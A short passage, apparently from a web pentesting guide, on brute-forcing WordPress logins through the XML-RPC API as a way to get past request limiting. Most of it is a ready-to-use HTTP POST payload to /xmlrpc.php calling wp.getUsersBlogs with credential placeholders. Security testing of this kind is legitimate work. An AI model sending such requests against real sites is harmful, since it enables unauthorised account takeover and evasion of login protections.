 Brute force attacks
Sometimes the only way to bypass request limiting or blocking in a brute force attack against WordPress
site is to use the all too forgotten XML-RPC API.
The following request represents the most common brute force attack:
</> HTML
1 POST /xmlrpc.php HTTP/1.1
2 Host: example.com
3 Content-Length: 235
4
5 <?xml version="1.0" encoding="UTF-8"?>
6 <methodCall>
7 <methodName>wp.getUsersBlogs</methodName>
8 <params>
9 <param><value>\{\{your username\}\}</value></param>
10 <param><value>\{\{your password\}\}</value></param>
11 </params>
12 </methodCall>